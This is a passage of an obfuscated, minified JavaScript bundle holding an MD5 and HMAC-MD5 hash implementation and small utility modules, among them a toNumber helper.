_0xa2e546(_0x3d1890,_0x585d1b,_0x4d4689,_0x38e611){return _0x54ecac(_0x3d1890-0x1ab,_0x585d1b,_0x3d1890- -0xd6,_0x38e611-0x69);}var _0x1fb472=this['_hash']['words'],_0x3c40ab=_0x3a3833[_0x4ea257+(-0xc6c+-0x2*-0x732+-0x1f8)],_0x27cfed=_0x3a3833[_0x434103[_0xa2e546(0x66a,0x489,0x582,0x48a)](_0x4ea257,-0x6e3*-0x3+-0x1*0xc2d+0xd*-0xa7)],_0x551f94=_0x3a3833[_0x4ea257+(-0x1b57+-0x1*0x24e2+-0x92d*-0x7)],_0x1eda4d=_0x3a3833[_0x4ea257+(-0x169+0x1*0x805+-0x3*0x233)],_0x380b32=_0x3a3833[_0x4ea257+(-0x2de*-0xd+0x3*-0x7fc+-0x106*0xd)],_0x10edd1=_0x3a3833[_0x4ea257+(-0x1*0x2173+-0xd*0x106+0x2ec6)],_0x34bc33=_0x3a3833[_0x4ea257+(0xda5*0x1+0x22eb+-0x308a)],_0x92aa92=_0x3a3833[_0x4ea257+(-0x7ef+0x5*-0xb2+0xb70*0x1)],_0x3200d9=_0x3a3833[_0x434103['evSmQ'](_0x4ea257,-0x1e63+-0x13ef+0x325a)],_0x460a1e=_0x3a3833[_0x4ea257+(0x2007+-0x2*-0xbe6+-0x2*0x1be5)],_0x362a4f=_0x3a3833[_0x4ea257+(0x3*0xa85+-0x2462+0x4dd)],_0x24fe29=_0x3a3833[_0x4ea257+(-0x7*0x4d6+-0x103*0x1d+0x3f3c)],_0x575e5c=_0x3a3833[_0x4ea257+(0x35*0x47+-0x3bd+-0xaea)],_0x3f1ce9=_0x3a3833[_0x434103['evSmQ'](_0x4ea257,-0x22ca*-0x1+-0x1e70+0x16f*-0x3)],_0x29735a=_0x3a3833[_0x4ea257+(0x142+0x2136+0x5*-0x6e2)],_0x18c0e4=_0x3a3833[_0x4ea257+(-0x16d0+-0x535*0x1+0x1c14)],_0x471208=_0x1fb472[-0x2*-0xd2b+-0x1*0x1787+-0x2cf],_0x1e899b=_0x1fb472[-0x79*0x6+0x71f*-0x2+0x1115],_0x349884=_0x1fb472[0x278*-0x6+-0x16*-0x19b+-0x1480],_0x5e1783=_0x1fb472[-0x14*-0x70+-0x2*-0x929+0x1b0f*-0x1];_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3c40ab,-0x878+-0x4ff*0x2+0x1*0x127d,_0x553ce3[-0x511+0x21e2+-0x1cd1]),_0x5e1783=_0x434103['uaKSW'](_0x3f406f,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x27cfed,-0x23a3*-0x1+0x139*0x3+-0x96*0x43,_0x553ce3[0x54*0xe+-0xf2d+0xa96]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x551f94,0x3*0x29+-0x21dc*-0x1+-0x1*0x2246,_0x553ce3[-0x407*-0x3+-0x4bc*-0x7+-0x1cf*0x19]),_0x1e899b=_0x3f406f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x1eda4d,0x246b*-0x1+0xb*-0xb+0x24fa,_0x553ce3[-0x56d+0x2443+0x1ed3*-0x1]),_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x380b32,-0x19a7+-0x1*0x1f35+-0x1*-0x38e3,_0x553ce3[-0x511*0x1+0x1*0x2405+-0x1ef0]),_0x5e1783=_0x434103['qGBZt'](_0x3f406f,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x10edd1,-0xd7d+-0x12+0x81*0x1b,_0x553ce3[0x503*0x1+0x2*0x330+-0xb5e]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x34bc33,0x7e+0x41*-0x22+0xb*0xbf,_0x553ce3[0x105b+-0x2*-0x762+0x1*-0x1f19]),_0x1e899b=_0x434103['qGBZt'](_0x3f406f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x92aa92,-0x4*0x962+-0x9cf+0x2f6d,_0x553ce3[0x14b*0x10+-0x2*-0x500+0x1ea9*-0x1]),_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3200d9,0x1390+0x1979+-0x2d02,_0x553ce3[0x86a+0xda*-0x11+0x618]),_0x5e1783=_0x3f406f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x460a1e,0x4*-0x5cf+-0x2*-0x123e+0x14*-0xa9,_0x553ce3[0x1*0xde5+0x594+-0x1370]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x362a4f,-0x77*0xf+-0x23e4+0x2aee,_0x553ce3[0xde+-0xa5b+0x987]),_0x1e899b=_0x434103['zWqSa'](_0x3f406f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x24fe29,0x1*0x26dd+0x35*-0x8f+0x92c*-0x1,_0x553ce3[0x1209+0xaf6*-0x3+0xee4*0x1]),_0x471208=_0x3f406f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x575e5c,-0x1811+-0x22*-0xb9+-0x7a,_0x553ce3[-0x4b3*0x8+0x12fa+0x12aa]),_0x5e1783=_0x3f406f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x3f1ce9,-0x1*0x10e2+-0x25eb+0x36d9,_0x553ce3[0x1c6*-0xd+0x187d+0x2*-0xb1]),_0x349884=_0x3f406f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x29735a,-0x3ba+-0x1*0xa0d+-0x8*-0x1bb,_0x553ce3[-0x1598*-0x1+0x1d0b+0x233*-0x17]),_0x471208=_0x434103['qGBZt'](_0x2c673c,_0x471208,_0x1e899b=_0x434103[_0xa2e546(0x62b,0x6a1,0x485,0x6cb)](_0x3f406f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x18c0e4,0xf4*-0x12+-0x1*-0x28e+0xbc*0x14,_0x553ce3[0x123a+-0x1bc2+-0x1*-0x997]),_0x349884,_0x5e1783,_0x27cfed,0x1ae0+-0x691*-0x1+0x216c*-0x1,_0x553ce3[0x12fe*-0x2+0x6f*0x4b+0x11b*0x5]),_0x5e1783=_0x434103['zWqSa'](_0x2c673c,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x34bc33,-0x1*0x215f+-0x5*-0xf1+-0x3*-0x991,_0x553ce3[-0x130b+0x10*0xec+-0x4*-0x117]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x24fe29,0x1*-0xe46+-0x9*-0x199+-0xd,_0x553ce3[-0x6bf+0xa24+-0x353]),_0x1e899b=_0x434103['blqNL'](_0x2c673c,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x3c40ab,0x2*-0xf71+-0x2*-0x3fb+-0x20*-0xb8,_0x553ce3[-0x623*-0x2+0xaab+-0xb6f*0x2]),_0x471208=_0x434103[_0xa2e546(0x5b4,0x716,0x5ce,0x5e6)](_0x2c673c,_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x10edd1,-0x116*0x10+0x201a+-0xeb5,_0x553ce3[0x12f+0x6*0x3e1+-0x4f*0x4f]),_0x5e1783=_0x2c673c(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x362a4f,0x1f61+-0x31*-0x6d+0x3*-0x1167,_0x553ce3[-0x2402+-0xcaf+-0x3*-0x1042]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x18c0e4,-0x1c13+0xed8+0xd49,_0x553ce3[-0x1*-0xf17+0xf*-0x1+-0xef2]),_0x1e899b=_0x2c673c(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x380b32,0x70d+-0x2240+0x1*0x1b47,_0x553ce3[0x12e8+0x3*0x5f3+-0x24aa]),_0x471208=_0x2c673c(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x460a1e,-0x1*0x1459+0x15ef+-0x191*0x1,_0x553ce3[0x1275+0xce8+-0x1f45]),_0x5e1783=_0x2c673c(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x29735a,0x4*-0x1d5+-0x210d*-0x1+-0x3*0x890,_0x553ce3[-0x14b*-0xa+0x14db+0x58*-0x62]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x1eda4d,-0xc54+-0x1*-0x18c2+-0xc60,_0x553ce3[0x149f+-0x1ad1+0x64c]),_0x1e899b=_0x434103[_0xa2e546(0x609,0x6f7,0x548,0x607)](_0x2c673c,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x3200d9,-0x69a+-0x1f60+0x1*0x260e,_0x553ce3[0xa0d+-0x1114*-0x1+0x6*-0x481]),_0x471208=_0x2c673c(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3f1ce9,0x995+0x3d*-0x8+0x1c*-0x46,_0x553ce3[0x176e+0x696*-0x1+-0x10bc]),_0x5e1783=_0x2c673c(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x551f94,-0x1c0f+-0x2*-0xd64+0x150,_0x553ce3[0x22f*-0x1+-0x2566+0x27b2*0x1]),_0x349884=_0x2c673c(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x92aa92,-0x1e77+-0x8a3+0x2728,_0x553ce3[0x26d1+-0x3*-0xb2d+-0xa*0x739]),_0x471208=_0x321e9d(_0x471208,_0x1e899b=_0x2c673c(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x575e5c,-0x25d6+-0x16*0xc9+0x4*0xdcc,_0x553ce3[0x7*0x18b+-0x9f3*0x3+-0x7*-0x2bd]),_0x349884,_0x5e1783,_0x10edd1,0x2648+0x1954+-0x3f98,_0x553ce3[-0x1ddc+0xd83+0x1079]),_0x5e1783=_0x434103['pJulp'](_0x321e9d,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x3200d9,0x1*0x1779+0x56+-0x17c4,_0x553ce3[0x8*0x484+-0x95*0x2d+-0x9ce]),_0x349884=_0x321e9d(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x24fe29,-0x8b9+-0x8*0x22a+0x33*0x83,_0x553ce3[0x167*-0xb+-0x2e1+0x1270]),_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x29735a,-0x293*-0xf+0x1*-0x1731+-0x9d*0x19,_0x553ce3[-0x1*0x1dfe+0x242e+-0x60d]),_0x471208=_0x434103['eAxDv'](_0x321e9d,_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x27cfed,-0xb*0x315+0x507*0x7+0xa3*-0x2,_0x553ce3[-0x1fea+-0xd3+0x20e1]),_0x5e1783=_0x434103['aqlVY'](_0x321e9d,_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x380b32,-0x995+0x509+0x497,_0x553ce3[0x40c+0x1b9b*-0x1+0x17b4]),_0x349884=_0x321e9d(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x92aa92,-0x1c5a+0x5b1*-0x5+0xd3*0x45,_0x553ce3[-0x2651+-0x19e7+0x405e]),_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x362a4f,0xe67+0x2430+-0x3280,_0x553ce3[-0x1f*-0xa6+0x1*0xfed+-0x20*0x11f]),_0x471208=_0x434103['fArHz'](_0x321e9d,_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3f1ce9,-0x6*-0x32+-0x1ec9+0x1da1,_0x553ce3[0x17+0x91*0x1d+-0x105c]),_0x5e1783=_0x321e9d(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x3c40ab,-0x1*-0x8e1+0x129f+-0x1b75,_0x553ce3[-0x258c+-0x1348+0x12ff*0x3]),_0x349884=_0x434103['fArHz'](_0x321e9d,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x1eda4d,0x8bd+0x23a4*0x1+-0x2c51,_0x553ce3[-0x49f+0x1323*0x1+-0xe5a]),_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x34bc33,-0x2*-0xd3+-0x199d+0x180e,_0x553ce3[0x2234+-0x175*0xe+0x1*-0xda3]),_0x471208=_0x321e9d(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x460a1e,0x2*0x1107+0xa*-0x376+0x92,_0x553ce3[-0xe25+-0x14c8+0x2319]),_0x5e1783=_0x321e9d(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x575e5c,-0x471*-0x3+0x2679+-0x1*0x33c1,_0x553ce3[0x2*-0x7d+0x90*0x17+-0xbc9]),_0x349884=_0x434103['dZzqB'](_0x321e9d,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x18c0e4,-0x215f*-0x1+0x6b*0xc+0x1*-0x2653,_0x553ce3[-0x4e3*-0x3+0x1807+-0x1*0x2682]),_0x471208=_0x434103['faqmn'](_0x14e04f,_0x471208,_0x1e899b=_0x321e9d(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x551f94,0x133+-0x39f+0x283,_0x553ce3[-0x2*-0x164+0x2264+-0x22d*0x11]),_0x349884,_0x5e1783,_0x3c40ab,0x17*0x3e+0x5*0x2f9+-0xb*0x1db,_0x553ce3[0x1864+0xb45+-0x1*0x2379]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x92aa92,0x26ef+-0xa7f+0x5*-0x5ae,_0x553ce3[0x1f2*0x3+0x1a52+-0x1ff7]),_0x349884=_0x434103['aaxvw'](_0x14e04f,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x29735a,0x1e57+-0xc1*-0x5+-0x17b*0x17,_0x553ce3[0x1*0x189a+0x8ad+-0x2115]),_0x1e899b=_0x14e04f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x10edd1,-0x164*-0x17+0x1b4b+-0x3b32,_0x553ce3[-0x1139+-0x19a7+-0x1*-0x2b13]),_0x471208=_0x14e04f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x575e5c,0x153d+0x1f26+-0x23*0x17f,_0x553ce3[0x6a6*0x5+-0x4a6+-0x1c64]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x1eda4d,0x1f73+-0x3d*-0x20+-0x2709,_0x553ce3[-0x195+-0xccc+0xe96]),_0x349884=_0x14e04f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x362a4f,0x26d7*-0x1+0x26f0+0x1*-0xa,_0x553ce3[0x359*-0xb+-0x27*0x2d+0x2be4]),_0x1e899b=_0x14e04f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x27cfed,0x2a1+-0x6d*0x2a+0xf56,_0x553ce3[-0x1*0x2268+0xdd0+0x14cf]),_0x471208=_0x14e04f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x3200d9,0x6c6+0x3*0x83d+-0x219*0xf,_0x553ce3[-0x119+0x22f7+-0x21a6]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x18c0e4,-0x2c*-0x1f+-0x3b*0x7f+0x17fb,_0x553ce3[0xd99+-0xe2f+0x9*0x17]),_0x349884=_0x434103[_0xa2e546(0x2dd,0x42b,0x3b2,0x152)](_0x14e04f,_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x34bc33,0x1*-0x1ea2+-0x272*0x8+0x3241,_0x553ce3[-0x3*-0x85c+0x122e+0x4*-0xac2]),_0x1e899b=_0x434103['uaKSW'](_0x14e04f,_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x3f1ce9,0x11f8+0x1*0xce5+0x1*-0x1ec8,_0x553ce3[0x2598+-0x593*-0x3+-0x3616]),_0x471208=_0x14e04f(_0x471208,_0x1e899b,_0x349884,_0x5e1783,_0x380b32,0x4*0x695+0x887+-0x25*0xf1,_0x553ce3[0x16e5*-0x1+-0x1b54+0x3275]),_0x5e1783=_0x14e04f(_0x5e1783,_0x471208,_0x1e899b,_0x349884,_0x24fe29,0xb37+0x2589+0x1ae*-0x1d,_0x553ce3[0x45d*0x3+-0x1*0x1c06+0xf2c]),_0x349884=_0x14e04f(_0x349884,_0x5e1783,_0x471208,_0x1e899b,_0x551f94,0x2cf*-0x7+-0x22c5+-0xd*-0x431,_0x553ce3[-0x8*-0x1e7+0x1bf*-0x2+0xf5*-0xc]),_0x1e899b=_0x14e04f(_0x1e899b,_0x349884,_0x5e1783,_0x471208,_0x460a1e,0x2*0x1222+0x1679+-0x3aa8,_0x553ce3[-0x1*0x1eee+-0x716+0x2643]),_0x1fb472[-0x1*-0x2481+-0x268a+0x209*0x1]=_0x1fb472[-0x16eb*0x1+0xce*-0x10+-0x77*-0x4d]+_0x471208|-0x23fd+0x1102+0x12fb,_0x1fb472[-0x1*-0x1e2f+0x3*-0x599+-0x95*0x17]=_0x434103['icjTj'](_0x1fb472[-0x1fba+0xfdb+-0x1*-0xfe0]+_0x1e899b,0x254f*0x1+0x17e3+-0x175*0x2a),_0x1fb472[-0x1c6e+-0x1*-0x1ca7+-0x37]=_0x434103['NhThp'](_0x434103['OyJFG'](_0x1fb472[-0x1a19+-0x17aa+-0x3*-0x1097],_0x349884),0x7ea+-0x2151+0x1967),_0x1fb472[-0x23bf*0x1+0x3*-0x395+-0x2e81*-0x1]=_0x434103[_0xa2e546(0x36c,0x5a1,0x40b,0x394)](_0x1fb472[-0x2b5+-0x2670+0x3*0xdb8]+_0x5e1783,0x1*0x8b7+-0xe9*0x25+0x18f6);},'_doFinalize':function(){var _0x20bf66=this['_data'],_0x23de5e=_0x20bf66['words'],_0x39aa31=_0x1d38b1[_0x4834bc(0x2f1,0x2cd,0x103,0x248)](0x167e+0x1234+-0x411*0xa,this[_0x4834bc(0x339,0x477,0x2fa,0x4bf)+'s']),_0x48c28e=_0x1d38b1['qqnFT'](-0x1b*-0x71+0x1e14+-0x29f7,_0x20bf66['sigBytes']);_0x23de5e[_0x48c28e>>>0x124e+-0x17ec+0x6f*0xd]|=-0x1*0xfc5+-0x7f3+0x1838<<_0x1d38b1['Eanhh'](0x19*0x6e+-0x2*-0x77c+-0x3*0x88a,_0x48c28e%(-0x161*0x2+-0x1f*-0xf5+-0x1ac9));var _0x32b159=_0xe476c6[_0x4834bc(0x565,0x36c,0x578,0x35a)](_0x39aa31/(-0x3*-0x470671d0+-0x185b4884*-0x11+-0x173232634)),_0x548aa=_0x39aa31;_0x23de5e[0x33b*0x2+0x5*0x5bd+-0x2318+_0x1d38b1['ilaUr'](_0x48c28e+(-0x23c5+0xce*-0x28+-0x397*-0x13)>>>0x38*0x71+0xf5a+-0x2809,0x3b2*-0x3+0x4*-0x2ec+0x16ca*0x1)]=_0x1d38b1['gyvPU'](-0x870f16+-0x1618a9f+-0x21d3*-0x15fc,_0x1d38b1[_0x4834bc(0x70c,0x516,0x404,0x6f4)](_0x32b159<<-0x2008+-0x4*-0x561+0xa8c,_0x1d38b1[_0x4834bc(0x425,0x40d,0x225,0x3d9)](_0x32b159,-0x309*0x5+0x101*0x5+-0x1*-0xa40)))|-0x10*-0x1c1f8b6d+-0x8f19b814+-0x7*0x768db64&_0x1d38b1['ufBWQ'](_0x1d38b1[_0x4834bc(0x27c,0x312,0x406,0x4d5)](_0x32b159,0xbaa+-0x1b25+0xf93),_0x32b159>>>-0x18*-0xc8+-0x1fb3+0xcfb),_0x23de5e[-0x13df+-0x1c41+0x302e+(_0x48c28e+(-0x6d*-0x47+-0x2*-0xd3d+-0x3875*0x1)>>>-0x37*-0x9e+-0x18ac+-0x1d9*0x5<<-0x64*0x23+0x25f5+-0x1845)]=_0x1d38b1['OZsak'](-0x137acff+0x1*-0x2fad8b+0x7*0x57c3ef&_0x1d38b1['dWdvo'](_0x548aa<<0xa71+0x3b*0x65+-0x21b0,_0x548aa>>>-0x1*0x8e5+-0x1*0x67f+0xf7c),-0xa966*-0x1cab5+0x131037c7b+0x9*-0x27484e11&(_0x548aa<<0x1075+-0x109d+0x10*0x4|_0x548aa>>>0x2010+0x12b9+0x3d*-0xd5)),_0x20bf66['sigBytes']=(0x2*-0x2f4+-0x18b2+0x1e9e)*(_0x23de5e['length']+(0x3*0x24f+0x1d*-0x7f+0x777)),this['_process']();for(var _0x5cbb00=this[_0x4834bc(0x5ed,0x41b,0x42c,0x43a)],_0x33bec9=_0x5cbb00['words'],_0x1033aa=-0x35d+0x10bb*-0x1+0x1418;_0x1033aa<0x250c+0x10ba+-0x7*0x7ae;_0x1033aa++){var _0x5a4da0=_0x33bec9[_0x1033aa];_0x33bec9[_0x1033aa]=0x1efacc7*-0x1+0x12d24a*0x6+0x27dc00a&_0x1d38b1['pLzKZ'](_0x5a4da0<<-0x4*-0x615+0x227c+-0x1a2*0x24,_0x1d38b1['nfUUR'](_0x5a4da0,0x515+-0x15*-0x139+0x5*-0x622))|-0x55f13df*0x1d+-0x5a5d5008+0x1f5238f4b&_0x1d38b1['PQtXQ'](_0x1d38b1['ZdSfc'](_0x5a4da0,0x1c55*0x1+-0x815+0x158*-0xf),_0x1d38b1[_0x4834bc(0x34c,0x3d3,0x397,0x247)](_0x5a4da0,0x7*-0x52f+0x1857*0x1+0xbfa));}function _0x4834bc(_0x1f8a1f,_0x895f5c,_0x2f93e3,_0x4514c1){return _0x54ecac(_0x1f8a1f-0x69,_0x2f93e3,_0x895f5c- -0x2cc,_0x4514c1-0xc2);}return _0x5cbb00;},'clone':function(){function _0x4b379a(_0x61d752,_0x3a546d,_0x1737e9,_0x1b1f4c){return _0x54ecac(_0x61d752-0x186,_0x3a546d,_0x1737e9- -0x174,_0x1b1f4c-0xe0);}var _0x32fdb5=_0x28cb8c[_0x4b379a(0x714,0x79e,0x682,0x464)]['call'](this);return _0x32fdb5[_0x4b379a(0x3fa,0x697,0x573,0x52d)]=this['_hash']['clone'](),_0x32fdb5;}});function _0x54ecac(_0x19e408,_0x195701,_0x92c63d,_0x40b3bf){return a0_0x1485(_0x92c63d-0x2f2,_0x195701);}function _0x3f406f(_0x471d07,_0x50eb0f,_0x278d85,_0x4b37f3,_0x34a10e,_0xb85158,_0x4a5e56){var _0x4534fa=_0x434103[_0x43b3ae(0x359,0x2bd,0x19f,0x2da)](_0x471d07,_0x50eb0f&_0x278d85|~_0x50eb0f&_0x4b37f3)+_0x34a10e+_0x4a5e56;function _0x43b3ae(_0x3302e8,_0x9f9f77,_0x5aad19,_0x3c843e){return _0x54ecac(_0x3302e8-0x1e6,_0x3c843e,_0x5aad19- -0x340,_0x3c843e-0x73);}return(_0x434103['Wroax'](_0x4534fa,_0xb85158)|_0x4534fa>>>-0x2606+-0x1f5f+0x4585-_0xb85158)+_0x50eb0f;}function _0x2c673c(_0x40e93c,_0x4e2170,_0x21d036,_0x38a3f3,_0x317e93,_0x3ff689,_0x525a71){function _0x531ce3(_0x3fb9e0,_0x55c602,_0x3ea4a3,_0x3bfbb0){return _0x54ecac(_0x3fb9e0-0x1ac,_0x55c602,_0x3ea4a3-0x1,_0x3bfbb0-0x133);}var _0x4a0ecc=_0x40e93c+_0x1d38b1[_0x531ce3(0x536,0x52b,0x755,0x7ad)](_0x4e2170&_0x38a3f3,_0x21d036&~_0x38a3f3)+_0x317e93+_0x525a71;return(_0x4a0ecc<<_0x3ff689|_0x4a0ecc>>>_0x1d38b1['eeNpo'](-0x5ea*-0x1+0x107b+0x1645*-0x1,_0x3ff689))+_0x4e2170;}function _0x321e9d(_0x1cdadd,_0x3b2409,_0x2c7fe2,_0x27b6ad,_0x65781a,_0x5acc51,_0x454241){var _0x303733=_0x1d38b1['gjtYc'](_0x1d38b1['ILOvh'](_0x1cdadd+(_0x3b2409^_0x2c7fe2^_0x27b6ad),_0x65781a),_0x454241);return _0x1d38b1['dWdvo'](_0x303733<<_0x5acc51,_0x1d38b1['TndKu'](_0x303733,-0x2450+-0x1f39+0x1*0x43a9-_0x5acc51))+_0x3b2409;}function _0x14e04f(_0x11d199,_0x3e9e02,_0x4bb4d1,_0x37232d,_0x48267f,_0x249844,_0x25e619){var _0x2dc50d=_0x434103['UvHkE'](_0x11d199+(_0x4bb4d1^(_0x3e9e02|~_0x37232d)),_0x48267f)+_0x25e619;function _0x500fbf(_0x5b314e,_0x5589bc,_0x38f19d,_0x212ad6){return _0x54ecac(_0x5b314e-0x1aa,_0x5b314e,_0x5589bc- -0x6ac,_0x212ad6-0xcb);}return(_0x2dc50d<<_0x249844|_0x2dc50d>>>_0x434103[_0x500fbf(-0x22e,-0x1c7,-0x32e,-0x315)](0x31*-0xb5+0x19*-0xaf+0x1*0x33dc,_0x249844))+_0x3e9e02;}_0x258081[_0x54ecac(0x393,0x2af,0x3e0,0x39c)]=_0x28cb8c['_createHel'+_0x54ecac(0x50c,0x402,0x444,0x393)](_0x4a153e),_0x258081['HmacMD5']=_0x28cb8c['_createHma'+'cHelper'](_0x4a153e);}(Math),_0x451996[_0x50dd08(-0x28e,-0x1c4,0x71,-0xaf)]);},0x25:function(_0x532623,_0x19082e,_0x36942e){function _0x741270(_0xe09729,_0x84802b,_0x4974ee,_0xba8a9f){return _0x7c65d7(_0x84802b,_0xba8a9f-0x30a,_0x4974ee-0x7a,_0xba8a9f-0x1a9);}var _0x444e35=_0x36942e(0x49*-0x3b+-0x1b*-0x13d+0x3*-0x587);_0x532623['exports']=function(_0x253166,_0x5a52e3,_0x2424a0,_0x1668fd,_0x444675){var _0x4942c1=_0x444e35(_0x253166,_0x5a52e3,_0x2424a0,_0x1668fd,_0x444675);function _0x232cbd(_0x1e850c,_0x5e03ba,_0x309c7f,_0x123e59){return a0_0x1485(_0x123e59- -0x248,_0x309c7f);}return _0x4942c1['next']()[_0x232cbd(-0x326,0x7c,-0x173,-0xf0)](function(_0x2037c9){return _0x2037c9['done']?_0x2037c9['value']:_0x4942c1['next']();});},_0x532623[_0x741270(-0x51,0x1f3,0x16d,0x1ca)][_0x741270(0x31c,0x69,-0x54,0x1e4)]=!(-0x1b47+0x1184*0x1+0x9c3),_0x532623['exports'][_0x741270(0x33e,0x34e,0x5c4,0x463)]=_0x532623['exports'];},0x32:function(_0x28c173){_0x28c173['exports']=function(_0xccf839){function _0x555d08(_0x37db8f,_0x5a5dd6,_0x33345c,_0x2e688a){return a0_0x1485(_0x5a5dd6-0x12e,_0x37db8f);}return _0x1ff50f['KsKxc'](null,_0xccf839)&&_0x1ff50f[_0x555d08(0x5ee,0x4ff,0x2fa,0x645)](_0x1ff50f['izdiY'],typeof _0xccf839);};},0x49:function(_0x3f5127,_0x24e865,_0x25fc3a){var _0x44123b=_0x25fc3a(0x4d5+0xb*-0x1a9+0xf33)['Symbol'];_0x3f5127['exports']=_0x44123b;},0x56:function(_0x243763,_0x1e96ae,_0x58919b){function _0x471bb7(_0x341ee0,_0x5c8078,_0x317164,_0x2d6791){return _0x7c65d7(_0x5c8078,_0x341ee0-0x531,_0x317164-0x69,_0x2d6791-0x8a);}var _0x333f21={'ENeTR':function(_0x32d005,_0x163fc9){return _0x32d005==_0x163fc9;},'iEGub':function(_0x3e7a08,_0x41b721){return _0x1ff50f['yhrne'](_0x3e7a08,_0x41b721);},'oNxrG':_0x1ff50f['NpQlY'],'NVXbC':function(_0x1e8c0f,_0x182640){return _0x1e8c0f(_0x182640);},'QDpHI':function(_0x3acd5f,_0x2c1e84,_0x43025a){function _0x1056cb(_0x5d9184,_0x46dbc3,_0x360a9f,_0x54e522){return a0_0x1485(_0x54e522-0x1bb,_0x46dbc3);}return _0x1ff50f[_0x1056cb(0x554,0x33b,0x534,0x343)](_0x3acd5f,_0x2c1e84,_0x43025a);}},_0x3517c0=_0x58919b(-0x1eed+0xe18+0x12b5),_0x52192a=_0x58919b(0x73d*-0x2+-0xb*0x134+0x1e83),_0x26ff44=_0x58919b(-0x19+0x6ef+-0x3d4),_0x19cd2c=/^[-+]0x[0-9a-f]+$/i,_0x5c9725=/^0b[01]+$/i,_0x2b18f0=/^0o[0-7]+$/i,_0x5714f0=parseInt;_0x243763[_0x471bb7(0x3f1,0x4cc,0x3a3,0x479)]=function(_0x2e5afd){if('number'==typeof _0x2e5afd)return _0x2e5afd;if(_0x26ff44(_0x2e5afd))return NaN;if(_0x52192a(_0x2e5afd)){var _0x120b65=_0x333f21[_0x5c49f0(0x374,0x3d7,0x346,0x4af)]('function',typeof _0x2e5afd['valueOf'])?_0x2e5afd[_0x5c49f0(0x117,0x2df,0x49c,0x1ff)]():_0x2e5afd;_0x2e5afd=_0x52192a(_0x120b65)?_0x120b65+'':_0x120b65;}if(_0x333f21[_0x5c49f0(-0x10a,0xc5,-0x19,-0x14d)](_0x333f21['oNxrG'],typeof _0x2e5afd))return-0x825+0x567*0x5+-0x12de===_0x2e5afd?_0x2e5afd:+_0x2e5afd;_0x2e5afd=_0x333f21[_0x5c49f0(0x214,0x10e,-0xeb,0x4e)](_0x3517c0,_0x2e5afd);function _0x5c49f0(_0x5ecbf9,_0x57e8f1,_0x2a3643,_0x427f0c){return _0x471bb7(_0x57e8f1- -0x1d7,_0x5ecbf9,_0x2a3643-0x1d2,_0x427f0c-0x10c);}var _0x1ca7da=_0x5c9725[_0x5c49f0(0x4b,0xb7,0x1,-0x38)](_0x2e5afd);return _0x1ca7da||_0x2b18f0['test'](_0x2e5afd)?_0x333f21['QDpHI'](_0x5714f0,_0x2e5afd['slice'](-0x1808+-0x1*0x940+0x214a),_0x1ca7da?0x2*0x1231+-0x1029+-0x73*0x2d:0x1005+-0x1174*-0x1+0x2171*-0x1):_0x19cd2c['test'](_0x2e5afd)?NaN:+_0x2e5afd;};},0x58:function(_0x199562,_0x2c6aff,_0xf25d8f){function 